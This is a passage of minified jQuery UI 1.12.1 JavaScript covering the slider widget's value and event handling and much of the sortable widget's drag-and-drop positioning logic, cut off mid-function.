t=this.options;if(t.range){!0===t.range&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:$.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]);if(this.range&&this.range.length){this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max");this.range.css({left:"",bottom:""})}else{this.range=$("<div>").appendTo(this.element);this._addClass(this.range,"ui-slider-range")}"min"!==t.range&&"max"!==t.range||this._addClass(this.range,"ui-slider-range-"+t.range)}else{this.range&&this.range.remove();this.range=null}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles)},_destroy:function(){this.handles.remove();this.range&&this.range.remove();this._mouseDestroy()},_mouseCapture:function(t){var i,s,n,o,e,a,r=this,l=this.options;if(l.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();e={x:t.pageX,y:t.pageY};i=this._normValueFromMouse(e);s=this._valueMax()-this._valueMin()+1;this.handles.each(function(t){var e=Math.abs(i-r.values(t));if(e<s||s===e&&(t===r._lastChangedValue||r.values(t)===l.min)){s=e;n=$(this);o=t}});if(!1===this._start(t,o))return!1;this._mouseSliding=!0;this._handleIndex=o;this._addClass(n,null,"ui-state-active");n.trigger("focus");e=n.offset();a=!$(t.target).parents().addBack().is(".ui-slider-handle");this._clickOffset=a?{left:0,top:0}:{left:t.pageX-e.left-n.width()/2,top:t.pageY-e.top-n.height()/2-(parseInt(n.css("borderTopWidth"),10)||0)-(parseInt(n.css("borderBottomWidth"),10)||0)+(parseInt(n.css("marginTop"),10)||0)};this.handles.hasClass("ui-state-hover")||this._slide(t,o,i);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},e=this._normValueFromMouse(e);this._slide(t,this._handleIndex,e);return!1},_mouseStop:function(t){this._removeClass(this.handles,null,"ui-state-active");this._mouseSliding=!1;this._stop(t,this._handleIndex);this._change(t,this._handleIndex);this._handleIndex=null;this._clickOffset=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i;if("horizontal"===this.orientation){i=this.elementSize.width;e=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)}else{i=this.elementSize.height;e=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)}(t=1<(t=e/i)?1:t)<0&&(t=0);"vertical"===this.orientation&&(t=1-t);e=this._valueMax()-this._valueMin();i=this._valueMin()+t*e;return this._trimAlignValue(i)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};if(this._hasMultipleValues()){s.value=void 0!==e?e:this.values(t);s.values=i||this.values()}return s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n=this.value(),o=this.values();if(this._hasMultipleValues()){s=this.values(e?0:1);n=this.values(e);2===this.options.values.length&&!0===this.options.range&&(i=0===e?Math.min(s,i):Math.max(s,i));o[e]=i}i!==n&&!1!==this._trigger("slide",t,this._uiHash(e,i,o))&&(this._hasMultipleValues()?this.values(e,i):this.value(i))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=e;this._trigger("change",t,this._uiHash(e))}},value:function(t){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(t);this._refreshValue();this._change(null,0)},values:function(t,e){var i,s,n;if(1<arguments.length){this.options.values[t]=this._trimAlignValue(e);this._refreshValue();this._change(null,t)}else{if(!arguments.length)return this._values();if(!$.isArray(t))return this._hasMultipleValues()?this._values(t):this.value();i=this.options.values;s=t;for(n=0;n<i.length;n+=1){i[n]=this._trimAlignValue(s[n]);this._change(null,n)}this._refreshValue()}},_setOption:function(t,e){var i,s=0;if("range"===t&&!0===this.options.range)if("min"===e){this.options.value=this._values(0);this.options.values=null}else if("max"===e){this.options.value=this._values(this.options.values.length-1);this.options.values=null}$.isArray(this.options.values)&&(s=this.options.values.length);this._super(t,e);switch(t){case"orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();this.options.range&&this._refreshRange(e);this.handles.css("horizontal"===e?"bottom":"left","");break;case"value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case"values":this._animateOff=!0;this._refreshValue();for(i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0;this._calculateNewMax();this._refreshValue();this._animateOff=!1;break;case"range":this._animateOff=!0;this._refresh();this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t);this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],this._trimAlignValue(e);if(this._hasMultipleValues()){i=this.options.values.slice();for(s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,i=(t-this._valueMin())%e,t=t-i;2*Math.abs(i)>=e&&(t+=0<i?e:-e);return parseFloat(t.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step;(t=Math.round((t-e)/i)*i+e)>this.options.max&&(t-=i);this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return t=null!==this.options.min?Math.max(t,this._precisionOf(this.options.min)):t},_precisionOf:function(t){var t=t.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""});"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,t,s,n,o=this.options.range,a=this.options,r=this,l=!this._animateOff&&a.animate,h={};if(this._hasMultipleValues())this.handles.each(function(t){i=(r.values(t)-r._valueMin())/(r._valueMax()-r._valueMin())*100;h["horizontal"===r.orientation?"left":"bottom"]=i+"%";$(this).stop(1,1)[l?"animate":"css"](h,a.animate);if(!0===r.options.range)if("horizontal"===r.orientation){0===t&&r.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},a.animate);1===t&&r.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:a.animate})}else{0===t&&r.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},a.animate);1===t&&r.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:a.animate})}e=i});else{t=this.value();s=this._valueMin();n=this._valueMax();i=n!==s?(t-s)/(n-s)*100:0;h["horizontal"===this.orientation?"left":"bottom"]=i+"%";this.handle.stop(1,1)[l?"animate":"css"](h,a.animate);"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},a.animate);"max"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},a.animate);"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},a.animate);"max"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},a.animate)}},_handleEvents:{keydown:function(t){var e,i,s,n=$(t.target).data("ui-slider-handle-index");switch(t.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:t.preventDefault();if(!this._keySliding){this._keySliding=!0;this._addClass($(t.target),null,"ui-state-active");if(!1===this._start(t,n))return}}s=this.options.step;e=i=this._hasMultipleValues()?this.values(n):this.value();switch(t.keyCode){case $.ui.keyCode.HOME:i=this._valueMin();break;case $.ui.keyCode.END:i=this._valueMax();break;case $.ui.keyCode.PAGE_UP:i=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/this.numPages);break;case $.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/this.numPages);break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(e===this._valueMax())return;i=this._trimAlignValue(e+s);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(e===this._valueMin())return;i=this._trimAlignValue(e-s)}this._slide(t,n,i)},keyup:function(t){var e=$(t.target).data("ui-slider-handle-index");if(this._keySliding){this._keySliding=!1;this._stop(t,e);this._change(t,e);this._removeClass($(t.target),null,"ui-state-active")}}}}),$.widget("ui.sortable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=!0},_setOption:function(t,e){this._super(t,e);"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");$.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,n=this;if(this.reverting)return!1;if(this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(t);$(t.target).parents().each(function(){if($.data(this,n.widgetName+"-item")===n)return i=$(this),!1});if(!(i=$.data(t.target,n.widgetName+"-item")===n?$(t.target):i))return!1;if(this.options.handle&&!e){$(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)});if(!s)return!1}this.currentItem=i;this._removeCurrentsFromItems();return!0},_mouseStart:function(t,e,i){var s,n,o=this.options;(this.currentContainer=this).refreshPositions();this.helper=this._createHelper(t);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(t);this.originalPageX=t.pageX;this.originalPageY=t.pageY;o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();o.containment&&this._setContainment();if(o.cursor&&"auto"!==o.cursor){n=this.document.find("body");this.storedCursor=n.css("cursor");n.css("cursor",o.cursor);this.storedStylesheet=$("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(n)}if(o.opacity){this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity"));this.helper.css("opacity",o.opacity)}if(o.zIndex){this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex"));this.helper.css("zIndex",o.zIndex)}this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",t,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));$.ui.ddmanager&&($.ui.ddmanager.current=this);$.ui.ddmanager&&!o.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t);this.dragging=!0;this._addClass(this.helper,"ui-sortable-helper");this._mouseDrag(t);return!0},_mouseDrag:function(t){var e,i,s,n,o=this.options,a=!1;this.position=this._generatePosition(t);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);if(this.options.scroll){if(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName){this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+o.scrollSpeed:t.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-o.scrollSpeed);this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+o.scrollSpeed:t.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-o.scrollSpeed)}else{t.pageY-this.document.scrollTop()<o.scrollSensitivity?a=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<o.scrollSensitivity&&(a=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed));t.pageX-this.document.scrollLeft()<o.scrollSensitivity?a=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<o.scrollSensitivity&&(a=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed))}!1!==a&&$.ui.ddmanager&&!o.dropBehaviour&&$.ui.ddmanager.prepareOffsets(this,t)}this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(e=this.items.length-1;0<=e;e--){s=(i=this.items[e]).item[0];n=this._intersectsWithPointer(i);if(n&&(i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===n?"next":"prev"]()[0]===s||$.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&$.contains(this.element[0],s)))){this.direction=1===n?"down":"up";if("pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i);this._trigger("change",t,this._uiHash());break}}this._contactContainers(t);$.ui.ddmanager&&$.ui.ddmanager.drag(this,t);this._trigger("sort",t,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(t,e){if(t){$.ui.ddmanager&&!this.options.dropBehaviour&&$.ui.ddmanager.drop(this,t);if(this.options.revert){var i=this,s=this.placeholder.offset(),n=this.options.axis,o={};n&&"x"!==n||(o.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft));n&&"y"!==n||(o.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop));this.reverting=!0;$(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){i._clear(t)})}else this._clear(t,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new $.Event("mouseup",{target:null}));if("original"===this.options.helper){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--){this.containers[t]._trigger("deactivate",null,this._uiHash(this));if(this.containers[t].containerCache.over){this.containers[t]._trigger("out",null,this._uiHash(this));this.containers[t].containerCache.over=0}}}if(this.placeholder){this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]);"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove();$.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null});this.domPosition.prev?$(this.domPosition.prev).after(this.currentItem):$(this.domPosition.parent).prepend(this.currentItem)}return this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];e=e||{};$(t).each(function(){var t=($(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))});!i.length&&e.key&&i.push(e.key+"=");return i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];t=t||{};e.each(function(){i.push($(t.item||this).attr(t.attribute||"id")||"")});return i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,a=o+t.width,r=t.top,l=r+t.height,h=this.offset.click.top,c=this.offset.click.left,h="x"===this.options.axis||r<s+h&&s+h<l,c="y"===this.options.axis||o<e+c&&e+c<a;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?h&&c:o<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<a&&r<s+this.helperProportions.height/2&&n-this.helperProportions.height/2<l},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);if(!(e&&t))return!1;e=this._getDragVerticalDirection();t=this._getDragHorizontalDirection();return this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1)},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){this._refreshItems(t);this._setHandleClassName();this.refreshPositions();return this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,n,o=[],a=[],r=this._connectWith();if(r&&t)for(e=r.length-1;0<=e;e--)for(i=(s=$(r[e],this.document[0])).length-1;0<=i;i--)(n=$.data(s[i],this.widgetFullName))&&n!==this&&!n.options.disabled&&a.push([$.isFunction(n.options.items)?n.options.items.call(n.element):$(n.options.items,n.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),n]);a.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);function l(){o.push(this)}for(e=a.length-1;0<=e;e--)a[e][0].each(l);return $(o)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=$.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[];this.containers=[this];var e,i,s,n,o,a,r,l,h=this.items,c=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):$(this.options.items,this.element),this]],u=this._connectWith();if(u&&this.ready)for(e=u.length-1;0<=e;e--)for(i=(s=$(u[e],this.document[0])).length-1;0<=i;i--)if((n=$.data(s[i],this.widgetFullName))&&n!==this&&!n.options.disabled){c.push([$.isFunction(n.options.items)?n.options.items.call(n.element[0],t,{item:this.currentItem}):$(n.options.items,n.element),n]);this.containers.push(n)}for(e=c.length-1;0<=e;e--){o=c[e][1];for(l=(a=c[e][i=0]).length;i<l;i++){(r=$(a[i])).data(this.widgetName+"-item",o);h.push({item:r,instance:o,width:0,height:0,left:0,top:0})}}},refreshPositions:function(t){this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item));this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e,i,s,n=this.items.length-1;0<=n;n--){e=this.items[n];if(e.instance===this.currentContainer||!this.currentContainer||e.item[0]===this.currentItem[0]){i=this.options.toleranceElement?$(this.options.toleranceElement,e.item):e.item;if(!t){e.width=i.outerWidth();e.height=i.outerHeight()}s=i.offset();e.left=s.left;e.top=s.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(n=this.containers.length-1;0<=n;n--){s=this.containers[n].element.offset();this.containers[n].containerCache.left=s.left;this.containers[n].containerCache.top=s.top;this.containers[n].containerCache.width=this.containers[n].element.outerWidth();this.containers[n].containerCache.height=this.containers[n].element.outerHeight()}return this},_createPlaceholder:function(i){var s,n=(i=i||this).options;if(!n.placeholder||n.placeholder.constructor===String){s=n.placeholder;n.placeholder={element:function(){var t=i.currentItem[0].nodeName.toLowerCase(),e=$("<"+t+">",i.document[0]);i._addClass(e,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(e,"ui-sortable-helper");"tbody"===t?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),$("<tr>",i.document[0]).appendTo(e)):"tr"===t?i._createTrPlaceholder(i.currentItem,e):"img"===t&&e.attr("src",i.currentItem.attr("src"));s||e.css("visibility","hidden");return e},update:function(t,e){if(!s||n.forcePlaceholderSize){e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10));e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}}}i.placeholder=$(n.placeholder.element.call(i.element,i.currentItem));i.currentItem.after(i.placeholder);n.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){$("<td>&#160;</td>",i.document[0]).attr("colspan",$(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,n,o,a,r,l,h,c=null,u=null,d=this.containers.length-1;0<=d;d--)if(!$.contains(this.currentItem[0],this.containers[d].element[0]))if(this._intersectsWith(this.containers[d].containerCache)){if(!c||!$.contains(this.containers[d].element[0],c.element[0])){c=this.containers[d];u=d}}else if(this.containers[d].containerCache.over){this.containers[d]._trigger("out",t,this._uiHash(this));this.containers[d].containerCache.over=0}if(c)if(1===this.containers.length){if(!this.containers[u].containerCache.over){this.containers[u]._trigger("over",t,this._uiHash(this));this.containers[u].containerCache.over=1}}else{i=1e4;s=null;n=(l=c.floating||this._isFloating(this.currentItem))?"left":"top";o=l?"width":"height";h=l?"pageX":"pageY";for(e=this.items.length-1;0<=e;e--)if($.contains(this.containers[u].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]){a=this.items[e].item.offset()[n];r=!1;t[h]-a>this.items[e][o]/2&&(r=!0);if(Math.abs(t[h]-a)<i){i=Math.abs(t[h]-a);s=this.items[e];this.direction=r?"up":"down"}}if(s||this.options.dropOnEmpty)if(this.currentContainer===this.containers[u]){if(!this.currentContainer.containerCache.over){this.containers[u]._trigger("over",t,this._uiHash());this.currentContainer.containerCache.over=1}}else{s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[u].element,!0);this._trigger("change",t,this._uiHash());this.containers[u]._trigger("change",t,this._uiHash(this));this.currentContainer=this.containers[u];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[u]._trigger("over",t,this._uiHash(this));this.containers[u].containerCache.over=1}}},_createHelper:function(t){var e=this.options,t=$.isFunction(e.helper)?$(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;t.parents("body").length||$("parent"!==e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(t[0]);t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width());t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height());return t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" "));"left"in(t=$.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left);"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left);"top"in t&&(this.offset.click.top=t.top+this.margins.top);"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();if("absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){t.left+=this.scrollParent.scrollLeft();t.top+=this.scrollParent.scrollTop()}return{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&$.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode);"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]);if(!/^(document|window|parent)$/.test(i.containment)){t=$(i.containment)[0];i=$(i.containment).offset();e="hidden"!==$(t).css("overflow");this.containment=[i.left+(parseInt($(t).css("borderLeftWidth"),10)||0)+(parseInt($(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt($(t).css("borderTopWidth"),10)||0)+(parseInt($(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt($(t).css("borderLeftWidth"),10)||0)-(parseInt($(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt($(t).css("borderTopWidth"),10)||0)-(parseInt($(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());if(this.originalPosition){if(this.containment){t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left);t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top);t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left);t.pageY-this.offset.click.top>this.containment[3]&&(s=this.containment[3]+this.offset.click.top)}if(e.grid){t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1];s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1];t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0];i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]}}return{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertB